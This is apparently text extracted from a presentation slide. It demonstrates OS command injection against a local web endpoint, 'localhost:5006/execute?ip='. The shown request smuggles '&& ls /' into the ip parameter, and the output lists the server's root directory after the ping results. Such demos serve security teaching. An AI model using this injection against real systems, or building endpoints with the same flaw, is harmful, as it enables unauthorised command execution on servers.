 localhost:5006/execute?ip= 11
내 아이피 확인 (My ip address
localhost:5006/execute?ip=%20114.206.106.72%20%26%26%20ls%20/
수인
PING 114.206.106.72 (114.206.106.72) 56(84) bytes of data. 64 bytes from 114.206.106.72: icmp_seq=1 ttl=63 time=7.04 ms 64 bytes from 114.206.106.72: icmp_seq=2 ttl=63
time=12.9 ms --- 114.206.106.72 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1003ms rtt min/avg/max/mdev = 7.037/9.959/12.881/2.922 ms app bin
boot dev etc home lib lib64 media mnt opt proc root run sbin secret srv sys tmp usr var